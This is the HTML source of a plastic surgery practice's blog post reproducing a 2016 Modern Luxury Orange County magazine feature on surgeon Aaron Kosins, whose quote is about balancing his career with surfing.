.timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .product-h .button.loading,.no-touch .woocommerce .product-h .button:hover,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_wrapper .gform_page_footer .gform_next_button,.gform_wrapper .gf_progressbar_percentage,.gform_wrapper .chosen-container .chosen-results li.highlighted,.l-body .cl-btn {background-color:#fa9e25;}.l-content blockquote,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .g-tags > a:hover,.no-touch .w-testimonial.style_1:hover,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#fa9e25;}a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_standard .product-h .button {box-shadow:0 0 0 2px #fa9e25 inset;}input:focus,textarea:focus,select:focus,.tp-bullets.custom .tp-bullet.selected {box-shadow:0 0 0 2px #fa9e25;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon {color:#447490;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch input[type="submit"]:hover,a.w-btn.color_secondary,.w-btn.color_secondary,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .woocommerce .button:hover,.no-touch .woocommerce .product-remove a.remove:hover,.no-touch .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#447490;}.w-separator.color_secondary {border-color:#447490;}a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #447490 inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-person-meta,.w-testimonial.style_4:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,.woocommerce .star-rating:before,.woocommerce .stars span:after,p.bbp-topic-meta,.bbp_widget_login .logout-link {color:#999999;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#999999;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#f2f2f2;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.no-touch .color_alternate a.w-btn.color_contrast:hover,.no-touch .color_alternate .w-btn.color_contrast:hover,.no-touch .color_alternate a.w-btn.color_contrast.style_outlined:hover,.no-touch .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#f2f2f2;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#f2f2f2;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonial.style_4:before,.l-content .color_alternate .wp-caption-text {background-color:#ffffff;}.l-section.color_alternate,.l-section.color_alternate hr,.l-section.color_alternate th,.l-section.color_alternate td,.color_alternate .g-cols > div,.color_alternate .w-blog-post,.color_alternate .w-comments-list,.color_alternate .w-pricing-item-h,.color_alternate .w-profile,.color_alternate .w-separator,.color_alternate .w-tabs-list,.color_alternate .w-tabs-section,.color_alternate .w-tabs-section-header:before,.color_alternate .w-tabs.layout_timeline.accordion .w-tabs-section-content,.color_alternate .w-testimonial.style_1 {border-color:#dddddd;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon,.color_alternate .w-testimonial.style_3 .w-testimonial-text:after,.color_alternate .w-testimonial.style_3 .w-testimonial-text:before {color:#dddddd;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-btn.w-blog-post-more:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#dddddd;}.color_alternate a.w-btn.color_light.style_outlined,.color_alternate .w-btn.color_light.style_outlined,.color_alternate .w-btn.w-blog-post-more,.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #dddddd inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dddddd inset;}.color_alternate h1,.color_alternate h2,.color_alternate h3,.color_alternate h4,.color_alternate h5,.color_alternate h6,.color_alternate .w-counter-number,.color_alternate .w-pricing-item-header {color:#444444;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#444444;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-form-row-field:before,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#666666;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.w-blog-post-more {color:#666666 !important;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#666666;}.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #666666 inset;}.color_alternate a {color:#1b98e0;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#447490;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox-link:hover .w-iconbox-title,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonial.style_2:before {color:#fa9e25;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate button,.color_alternate input[type="submit"],.color_alternate a.w-btn.color_primary,.color_alternate .w-btn.color_primary,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .color_alternate .w-person-links,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#fa9e25;}.l-content .color_alternate blockquote,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .g-tags > a:hover,.no-touch .color_alternate .w-testimonial.style_1:hover {border-color:#fa9e25;}.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #fa9e25 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #fa9e25;}.color_alternate .highlight_secondary,.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#447490;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate a.w-btn.color_secondary,.color_alternate .w-btn.color_secondary,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#447490;}.color_alternate .w-separator.color_secondary {border-color:#447490;}.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #447490 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-person-meta,.color_alternate .w-testimonial.style_4:before {color:#999999;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.l-subfooter.at_top,.no-touch .l-subfooter.at_top #lang_sel ul ul a:hover,.no-touch .l-subfooter.at_top #lang_sel_click ul ul a:hover {background-color:rgba(255,255,255,0);}.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-socials.style_solid .w-socials-item-link,.no-touch .l-subfooter.at_top #lang_sel a,.no-touch .l-subfooter.at_top #lang_sel_click a {background-color:#292929;}.l-subfooter.at_top,.l-subfooter.at_top .w-profile,.l-subfooter.at_top .widget_calendar #calendar_wrap {border-color:#444444;}.l-subfooter.at_top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #444444 inset;}.l-subfooter.at_top h1,.l-subfooter.at_top h2,.l-subfooter.at_top h3,.l-subfooter.at_top h4,.l-subfooter.at_top h5,.l-subfooter.at_top h6,.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-form-row-field:before {color:#404040;}.l-subfooter.at_top {color:#595959;}.l-subfooter.at_top a,.l-subfooter.at_top .widget_tag_cloud .tagcloud a,.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {color:#595959;}.no-touch .l-subfooter.at_top a:hover,.no-touch .l-subfooter.at_top .w-form-row.focused .w-form-row-field:before,.no-touch .l-subfooter.at_top .widget_tag_cloud .tagcloud a:hover,.no-touch .l-subfooter.at_top .widget_product_tag_cloud .tagcloud a:hover {color:#000000;}.l-subfooter.at_top input:focus,.l-subfooter.at_top textarea:focus,.l-subfooter.at_top select:focus {box-shadow:0 0 0 2px #000000;}.l-subfooter.at_bottom {background-color:rgba(255,255,255,0);}.l-subfooter.at_bottom {color:#999999;}.l-subfooter.at_bottom a {color:#666666;}.no-touch .l-subfooter.at_bottom a:hover {color:#1b98e0;}.l-titlebar {background:url('http://aaronkosinsmd.com/wp-content/uploads/2017/02/white-background1-compressor.jpg') no-repeat !important;background-size:cover !important;background-position:center !important;}.single #comments { display:none !important; }</style>
	</head>
<body class="post-template-default single single-post postid-3121 single-format-standard l-body Eramik_3.8.2 Header_Builder header_hor header_inpos_top state_default wpb-js-composer js-comp-ver-5.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_right type_wide titlebar_none">

	
		
		<header class="l-header pos_static bg_solid shadow_thin" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-vwrapper align_left ush_vwrapper_2"></div></div><div class="l-subheader-cell at_center"><div class="w-img ush_image_1"><a class="w-img-h" href="https://aaronkosinsmd.com/"><img class="for_default" src="https://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png" width="771" height="285" alt="ak logo compressor" /></a></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper align_right ush_vwrapper_1"><div class="w-html ush_html_1"><div class="top-contact">
<h3>949.721.0494</h3>
<span>
	<span>1441 Avocado Ave, Suite 203</span>, <br>
	<span>Newport Beach</span>, 
	<span>CA</span> 
	<span >92660</span>
</span>
</div></div><div class="w-socials color_text hover_default ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/DrAaronKosins/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item youtube">
		<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCkyPm4YAxM2QiegqCpjvBeQ">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>YouTube</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/aaronkosinsmd">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div><div class="w-socials-item yelp">
		<a class="w-socials-item-link" target="_blank" href="https://yelp.com/biz/aaron-m-kosins-md-irvine">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Yelp</span>
		</div>
	</div><div class="w-socials-item custom"><a class="w-socials-item-link" target="_blank" href="https://www.tiktok.com/@aaronkosins_md"><span class="w-socials-item-link-hover"></span><i class="material-icons">tiktok</i></a></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop animation_opacity height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hidden"><li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-2322"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2323" class="about-us menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-2323"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/"><span class="w-nav-title">About Us</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2630"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/"><span class="w-nav-title">Meet Dr. Kosins</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3213"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/meet-roxanne-wimmer-newport-beach-licensed-esthetician/"><span class="w-nav-title">Meet Roxanne Wimmer L.E.</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2631"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/our-facilities/"><span class="w-nav-title">Our Office</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2632"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/patient-forms/"><span class="w-nav-title">Patient Forms &#038; Financing</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3996"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/out-of-town-patients/"><span class="w-nav-title">Out of Town Patients</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-2324"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/procedures/"><span class="w-nav-title">Procedures</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2564"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/"><span class="w-nav-title">Breast</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2565"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/"><span class="w-nav-title">Newport Beach Breast Augmentation</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2566"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/newport-beach-breast-lift/"><span class="w-nav-title">Mastopexy / Breast Lift Newport Beach</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2571"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/"><span class="w-nav-title">Body Contouring</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2572"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/"><span class="w-nav-title">Newport Beach Tummy Tuck / Mommy Makeover</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2573"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/massive-weight-loss-buttock-procedures/"><span class="w-nav-title">Massive Weight Loss / Buttock Procedures</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2576"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/fat-transfer-and-liposculpture/"><span class="w-nav-title">Fat Transfer and Liposculpture</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2567"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/"><span class="w-nav-title">Rhinoplasty (&#8220;Nose Job&#8221;)</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2568"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/"><span class="w-nav-title">Primary Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2569"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/ethnic-newport-beach-rhinoplasty/"><span class="w-nav-title">Secondary / Ethnic Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2570"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/piezosurgery/"><span class="w-nav-title">Piezoelectric Instrumentation in Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3681"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/preservation-rhinoplasty/"><span class="w-nav-title">Preservation Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2574"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/facial-aging-and-rejuvenation/"><span class="w-nav-title">Facial Aging and Rejuvenation</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3239"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/newport-beach-botox/"><span class="w-nav-title">Botox and Fillers</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2575"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/zo-skin-health-and-facials/"><span class="w-nav-title">ZO Skin Health and Facials</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent w-nav-item level_1 menu-item-2335"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2336"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/photo-gallery/"><span class="w-nav-title">Photo Gallery</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2337"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/testimonials/"><span class="w-nav-title">Testimonials</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2338"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2339"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/videos/"><span class="w-nav-title">VIDEOS</span><span class="w-nav-arrow"></span></a></li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<div class="l-main">
	<div class="l-main-h i-cf">

		<main class="l-content" itemprop="mainContentOfPage">

			
			<article class="l-section for_blogpost preview_basic post-3121 post type-post status-publish format-standard category-uncategorized tag-modern-luxury tag-modern-man tag-orange-county tag-rhinoplasty tag-surfing">
	<div class="l-section-h i-cf">
		<div class="w-blog">
						<div class="w-blog-post-body">
				<h1 class="w-blog-post-title entry-title" itemprop="headline">MODERN LUXURY Orange County: Modern Man Feature</h1>

				<div class="w-blog-post-meta">
					<time class="w-blog-post-meta-date date updated" itemprop="datePublished">November 1, 2016</time><span class="w-blog-post-meta-author vcard author"><a href="https://aaronkosinsmd.com/author/christine/" class="fn">Christine Pigott</a></span>				</div>
			</div>
		</div>

	</div>
</article>

<section class="l-section"><div class="l-section-h i-cf" itemprop="text"><p><img fetchpriority="high" decoding="async" class="alignleft wp-image-3123" src="https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png" alt="" width="500" height="601" srcset="https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM.png 666w, https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM-249x300.png 249w, https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.52.23-AM-600x722.png 600w" sizes="(max-width: 500px) 100vw, 500px" /><img decoding="async" class="alignleft wp-image-3122" src="https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.53.15-AM.png" alt="" width="500" height="601" srcset="https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.53.15-AM.png 667w, https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.53.15-AM-250x300.png 250w, https://aaronkosinsmd.com/wp-content/uploads/2017/03/Screen-Shot-2017-03-29-at-10.53.15-AM-600x721.png 600w" sizes="(max-width: 500px) 100vw, 500px" />November 2016<br />
Modern Man: Aaron Kosins, MD</p>
<p>PLASTIC AND RHINOPLASTY SURGEON</p>
<p>THE RHINOPLASTY CENTER NEWPORT BEACH<br />
1441 AVOCADO AVE, SUITE 308<br />
NEWPORT BEACH, CA 92660<br />
949.721.0494 AARONKOSINSMD.COM</p>
<p>ZO SKIN VENTRE, BY ZEIN OBAGI, MD<br />
FASHION ISLAND NEWPORT BEACH<br />
ATRIUM LEVEL<br />
949.346.4567, ZOSKINCENTRE.COM</p>
<p>&#8220;Being a surgeon and business owner takes hard work and dedication, but I promised myself long ago that I would balance the demands of my career by always having fun and staying in shape. So when the surf&#8217;s up, I&#8217;m on my board. A lot.&#8221;</p>
